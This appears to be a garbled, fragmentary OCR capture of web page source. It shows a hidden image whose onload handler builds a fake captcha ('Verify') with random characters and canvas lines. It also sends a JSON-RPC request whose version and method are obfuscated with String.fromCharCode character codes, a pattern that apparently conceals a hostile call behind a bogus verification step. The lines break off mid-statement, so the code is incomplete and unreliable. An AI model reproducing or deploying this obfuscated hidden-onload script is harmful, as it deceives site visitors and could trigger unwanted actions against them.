
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function
+)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,
tring.fromCharCode(32).trim();for(let i=0;i
Verify